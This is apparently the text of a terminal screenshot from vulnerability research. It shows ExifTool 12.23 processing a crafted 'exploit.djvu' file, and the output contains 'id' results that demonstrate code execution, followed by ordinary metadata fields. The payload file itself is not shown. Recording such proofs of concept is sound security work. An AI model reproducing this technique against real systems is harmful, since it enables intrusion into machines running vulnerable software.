 chaos :: vuln_research/exiftool/Image-ExifTool-12.23 » ./exiftool exploit.djvu
uid=1000(gustavo) gid=1000(gustavo) groups=1000(gustavo),24(cdrom),25(floppy),27(sudo)
29(audio),30(dip),44(video),46(plugdev),109(netdev),113(bluetooth),119(lpadmin),997(no
dvpn),998(docker),1001(fuse)
ExifTool Version Number : 12.23
File Name : exploit.djvu
Directory : .
File Size : 82 bytes
File Modification Date/Time : 2021:05:07 10:28:50-03:00
File Access Date/Time : 2021:05:07 10:28:51-03:00
File Inode Change Date/Time : 2021:05:07 10:28:50-03:00
File Permissions : -rw-r--r--
File Type : DJVU
File Type Extension : djvu
MIME Type : image/vnd.djvu
Image Width : 1
Image Height : 1
DjVu Version : 0.24
Spatial Resolution : 300
Gamma : 2.2
Orientation : Horizontal (normal)
Image Size : 1x1
Megapixels : 0.000001